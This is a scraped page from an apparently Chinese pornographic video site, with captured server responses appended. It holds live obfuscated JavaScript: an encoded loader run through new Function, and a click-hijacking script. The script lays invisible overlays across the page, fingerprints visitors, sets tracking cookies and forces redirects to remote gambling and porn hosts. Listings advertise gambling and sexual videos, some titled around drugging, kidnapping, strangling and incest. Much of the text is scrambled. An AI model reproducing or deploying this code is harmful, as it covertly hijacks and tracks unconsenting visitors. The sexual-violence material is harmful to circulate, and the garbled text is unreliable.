_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2707dc.ptohuvp.com:8007/d/6258?t=0.6122649020022419
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mJFOh_XJm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@101f(mJFOh_XJm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmTD(^qR4m(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2707kc.dybkdtv.com:8008/d/5230?t=0.38168477119569477
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@101S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@101S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mo}}}snmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*^f\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://265230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! 